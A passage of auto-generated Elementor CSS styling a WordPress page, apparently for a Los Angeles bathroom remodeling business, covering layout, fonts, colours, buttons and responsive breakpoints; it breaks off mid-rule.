.elementor-element.elementor-element-733902f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-733902f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-733902f > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-733902f > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-733902f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-733902f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-1431 .elementor-element.elementor-element-733902f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-2def656 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-1431 .elementor-element.elementor-element-2def656 .elementor-icon-box-wrapper{gap:15px;}.elementor-1431 .elementor-element.elementor-element-2def656.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-2def656.elementor-view-framed .elementor-icon, .elementor-1431 .elementor-element.elementor-element-2def656.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1431 .elementor-element.elementor-element-2def656 .elementor-icon-box-title, .elementor-1431 .elementor-element.elementor-element-2def656 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-1431 .elementor-element.elementor-element-2def656 .elementor-icon-box-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-2def656 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-453c572 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-453c572{color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-50ee198:not(.elementor-motion-effects-element-type-background), .elementor-1431 .elementor-element.elementor-element-50ee198 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1431 .elementor-element.elementor-element-50ee198{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 0px 90px;}.elementor-1431 .elementor-element.elementor-element-50ee198 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-67c05ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-67c05ea{text-align:center;}.elementor-1431 .elementor-element.elementor-element-67c05ea .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-1ed1ac3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-1ed1ac3{text-align:center;}.elementor-1431 .elementor-element.elementor-element-1ed1ac3 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button{background-color:#0F7900;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button:hover, .elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button:focus{background-color:var( --e-global-color-1a08b78 );color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button:hover svg, .elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-9363141 > .elementor-background-overlay{background-color:#295287;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-9363141 > .elementor-container{min-height:400px;}.elementor-1431 .elementor-element.elementor-element-9363141:not(.elementor-motion-effects-element-type-background), .elementor-1431 .elementor-element.elementor-element-9363141 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-1431 .elementor-element.elementor-element-9363141{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 0px 90px 0px;}.elementor-1431 .elementor-element.elementor-element-24939e7 .elementor-button{background-color:#B87D00;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;border-radius:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-24939e7 > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-2771f77 .elementor-button{background-color:#B87D00;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-1431 .elementor-element.elementor-element-2771f77 > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-0f6ece1 .elementor-button{background-color:#B87D00;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-1431 .elementor-element.elementor-element-0f6ece1 > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-74a570b .elementor-button{background-color:#B87D00;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-1431 .elementor-element.elementor-element-74a570b > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-55b7405 .elementor-button{background-color:#B87D00;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-1431 .elementor-element.elementor-element-55b7405 > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-4f1f88d .elementor-button{background-color:#B87D00;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-1431 .elementor-element.elementor-element-4f1f88d > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1431 .elementor-element.elementor-element-634c97b{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1431 .elementor-element.elementor-element-634c97b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1431 .elementor-element.elementor-element-634c97b:after{content:"0.66";}.elementor-1431 .elementor-element.elementor-element-634c97b .elementor-post__thumbnail__link{width:100%;}.elementor-1431 .elementor-element.elementor-element-634c97b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1431 .elementor-element.elementor-element-634c97b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1431 .elementor-element.elementor-element-634c97b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1431 .elementor-element.elementor-element-634c97b .elementor-post__title, .elementor-1431 .elementor-element.elementor-element-634c97b .elementor-post__title a{color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-0d8725b{margin-top:25px;margin-bottom:25px;}.elementor-bc-flex-widget .elementor-1431 .elementor-element.elementor-element-63bf728.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1431 .elementor-element.elementor-element-63bf728.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1431 .elementor-element.elementor-element-f5946f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-f5946f3{text-align:start;}.elementor-1431 .elementor-element.elementor-element-f5946f3 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:800;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-891c0a1 > .elementor-widget-container{padding:0px 35px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-891c0a1{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2em;letter-spacing:1.2px;color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-c22aa09{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-cb94ca8{color:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1431 .elementor-element.elementor-element-5032866{margin-top:20px;margin-bottom:20px;}.elementor-1431 .elementor-element.elementor-element-367b41c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1431 .elementor-element.elementor-element-367b41c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#295287;}.elementor-1431 .elementor-element.elementor-element-367b41c > .elementor-element-populated, .elementor-1431 .elementor-element.elementor-element-367b41c > .elementor-element-populated > .elementor-background-overlay, .elementor-1431 .elementor-element.elementor-element-367b41c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-367b41c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-1431 .elementor-element.elementor-element-367b41c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-baf45bb{text-align:center;}.elementor-1431 .elementor-element.elementor-element-baf45bb .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-primary );}.elementor-1431 .elementor-element.elementor-element-da020b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-da020b1{text-align:start;}.elementor-1431 .elementor-element.elementor-element-da020b1 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:800;color:var( --e-global-color-secondary );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-accordion-icon, .elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-accordion-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-accordion-icon svg{fill:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-active .elementor-accordion-icon, .elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-active .elementor-accordion-title{color:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-1a08b78 );}.elementor-1431 .elementor-element.elementor-element-fb8208d .elementor-tab-content{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-1365869{color:#000000;}.elementor-1431 .elementor-element.elementor-element-8555956{color:var( --e-global-color-secondary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1431 .elementor-element.elementor-element-bde9542 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-1431 .elementor-element.elementor-element-bde9542 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1431 .elementor-element.elementor-element-bde9542{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-1431 .elementor-element.elementor-element-972e3aa{--spacer-size:15px;}.elementor-1431 .elementor-element.elementor-element-acbed54{color:#000000;}.elementor-1431 .elementor-element.elementor-element-11a0cbc{--spacer-size:15px;}.elementor-1431 .elementor-element.elementor-element-964f010 > .elementor-widget-container{background-color:#295287;padding:3px 3px 3px 3px;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1431 .elementor-element.elementor-element-964f010{column-gap:0px;color:#000000;}.elementor-1431 .elementor-element.elementor-element-964f010 p{margin-block-end:17px;}.elementor-1431 .elementor-element.elementor-element-9a417c0 > .elementor-widget-container{background-color:#295287;padding:3px 3px 3px 3px;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1431 .elementor-element.elementor-element-9a417c0{column-gap:0px;color:#000000;}.elementor-1431 .elementor-element.elementor-element-9a417c0 p{margin-block-end:17px;}.elementor-1431 .elementor-element.elementor-element-7063ac6 > .elementor-widget-container{background-color:#295287;padding:3px 3px 3px 3px;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1431 .elementor-element.elementor-element-7063ac6 p{margin-block-end:17px;}.elementor-1431 .elementor-element.elementor-element-7063ac6{color:#000000;}.elementor-1431 .elementor-element.elementor-element-ca7f25f{--spacer-size:15px;}.elementor-1431 .elementor-element.elementor-element-81c62aa{color:#000000;}.elementor-1431 .elementor-element.elementor-element-e854957 > .elementor-container{min-height:400px;}.elementor-1431 .elementor-element.elementor-element-58b4533 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-58b4533{text-align:center;}.elementor-1431 .elementor-element.elementor-element-58b4533 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-icon i{color:var( --e-global-color-1a08b78 );transition:color 0.3s;}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-icon svg{fill:var( --e-global-color-1a08b78 );transition:fill 0.3s;}.elementor-1431 .elementor-element.elementor-element-d5d5d1c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1431 .elementor-element.elementor-element-d5d5d1c .elementor-icon-list-text{transition:color 0.3s;}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-icon i{color:var( --e-global-color-1a08b78 );transition:color 0.3s;}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-icon svg{fill:var( --e-global-color-1a08b78 );transition:fill 0.3s;}.elementor-1431 .elementor-element.elementor-element-7666d11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1431 .elementor-element.elementor-element-7666d11 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-icon i{color:var( --e-global-color-1a08b78 );transition:color 0.3s;}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-icon svg{fill:var( --e-global-color-1a08b78 );transition:fill 0.3s;}.elementor-1431 .elementor-element.elementor-element-2cdf25b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1431 .elementor-element.elementor-element-2cdf25b .elementor-icon-list-text{transition:color 0.3s;}.elementor-1431 .elementor-element.elementor-element-a607098{text-align:center;}.elementor-1431 .elementor-element.elementor-element-a607098 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-weight:600;color:#000000;}.elementor-1431 .elementor-element.elementor-element-4239e27:not(.elementor-motion-effects-element-type-background), .elementor-1431 .elementor-element.elementor-element-4239e27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gwpservicesinc.com/wp-content/uploads/2024/05/Bathroom-Remodeling-Los-Angeles.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1431 .elementor-element.elementor-element-4239e27 > .elementor-background-overlay{background-color:#000000;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1431 .elementor-element.elementor-element-4239e27 > .elementor-container{max-width:680px;}.elementor-1431 .elementor-element.elementor-element-4239e27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-150px;padding:30px 90px 170px 90px;}.elementor-1431 .elementor-element.elementor-element-a0a2873 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-1431 .elementor-element.elementor-element-a0a2873{text-align:center;}.elementor-1431 .elementor-element.elementor-element-a0a2873 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:40px;font-weight:500;color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-1431 .elementor-element.elementor-element-b003747 > .elementor-container{min-height:200px;}.elementor-1431 .elementor-element.elementor-element-b003747{padding:35px 35px 35px 35px;}.elementor-1431 .elementor-element.elementor-element-de1b185 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-de1b185{text-align:center;}.elementor-1431 .elementor-element.elementor-element-de1b185 .elementor-heading-title{font-size:45px;}.elementor-1431 .elementor-element.elementor-element-9c208eb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-9c208eb{text-align:start;}.elementor-1431 .elementor-element.elementor-element-9c208eb .elementor-heading-title{font-size:22px;}.elementor-1431 .elementor-element.elementor-element-c6df534 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-c6df534{text-align:start;}.elementor-1431 .elementor-element.elementor-element-c6df534 .elementor-heading-title{font-size:22px;}.elementor-1431 .elementor-element.elementor-element-e8d5296 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-e8d5296{text-align:start;}.elementor-1431 .elementor-element.elementor-element-e8d5296 .elementor-heading-title{font-size:22px;}.elementor-1431 .elementor-element.elementor-element-f6b851b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-f6b851b{text-align:start;font-size:15px;}.elementor-1431 .elementor-element.elementor-element-50ee198{padding:35px 35px 35px 35px;}.elementor-1431 .elementor-element.elementor-element-67c05ea > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-67c05ea .elementor-heading-title{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-1ed1ac3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-1ed1ac3 .elementor-heading-title{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-1431 .elementor-element.elementor-element-f5946f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-f5946f3{text-align:start;}.elementor-1431 .elementor-element.elementor-element-f5946f3 .elementor-heading-title{font-size:22px;}.elementor-1431 .elementor-element.elementor-element-891c0a1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-891c0a1{text-align:start;font-size:15px;}.elementor-1431 .elementor-element.elementor-element-da020b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-da020b1{text-align:start;}.elementor-1431 .elementor-element.elementor-element-da020b1 .elementor-heading-title{font-size:22px;}.elementor-1431 .elementor-element.elementor-element-58b4533 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-58b4533 .elementor-heading-title{font-size:30px;}.elementor-1431 .elementor-element.elementor-element-4239e27{padding:35px 35px 35px 35px;}.elementor-1431 .elementor-element.elementor-element-a0a2873 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1431 .elementor-element.elementor-element-a0a2873{text-align:center;}.elementor-1431 .elementor-element.elementor-element-a0a2873 .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-1431 .elementor-element.elementor-element-b003747 > .elementor-container{min-height:140px;}.elementor-1431 .elementor-element.elementor-element-b003747{padding:15px 15px 15px 15px;}.elementor-1431 .elementor-element.elementor-element-de1b185{text-align:center;}.elementor-1431 .elementor-element.elementor-element-de1b185 .elementor-heading-title{font-size:35px;}.elementor-1431 .elementor-element.elementor-element-9c208eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-9c208eb{text-align:center;}.elementor-1431 .elementor-element.elementor-element-9c208eb .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-c6df534 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-c6df534{text-align:center;}.elementor-1431 .elementor-element.elementor-element-c6df534 .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-e8d5296 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-e8d5296{text-align:center;}.elementor-1431 .elementor-element.elementor-element-e8d5296 .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-f6b851b{text-align:center;font-size:14px;}.elementor-1431 .elementor-element.elementor-element-dacf78c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1431 .elementor-element.elementor-element-e0a8e5a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-654b185 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1431 .elementor-element.elementor-element-355bcc4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1431 .elementor-element.elementor-element-af8ace8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1431 .elementor-element.elementor-element-733902f > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1431 .elementor-element.elementor-element-50ee198{padding:15px 15px 15px 15px;}.elementor-1431 .elementor-element.elementor-element-67c05ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-67c05ea .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-1ed1ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-1ed1ac3 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-c17f517 .elementor-button{padding:22px 35px 22px 35px;}.elementor-1431 .elementor-element.elementor-element-634c97b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1431 .elementor-element.elementor-element-634c97b:after{content:"0.5";}.elementor-1431 .elementor-element.elementor-element-634c97b .elementor-post__thumbnail__link{width:100%;}.elementor-1431 .elementor-element.elementor-element-f5946f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-f5946f3{text-align:center;}.elementor-1431 .elementor-element.elementor-element-f5946f3 .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-891c0a1{text-align:center;font-size:14px;}.elementor-1431 .elementor-element.elementor-element-da020b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1431 .elementor-element.elementor-element-da020b1{text-align:center;}.elementor-1431 .elementor-element.elementor-element-da020b1 .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-1431 .elementor-element.elementor-element-58b4533 > .elementor-widget-container{margin:0px 0px 0px 